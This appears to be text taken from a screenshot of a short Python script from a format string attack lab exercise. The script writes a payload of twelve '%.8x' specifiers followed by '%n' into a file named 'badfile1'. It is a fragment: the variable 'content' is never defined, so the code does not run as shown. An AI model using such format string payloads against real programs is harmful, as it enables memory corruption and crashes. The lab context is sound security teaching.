 Open
task1.py
~/Desktop/Format_String_Attack/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3 #   12 of "%.8x", concatenated with a "%n"
4 s = "%.8x"*12 + "%n"
5 fmt  = (s).encode('latin-1')
6 content[0:0+len(fmt)] = fmt
7 with open('badfile1', 'wb') as f:
8   f.write(content)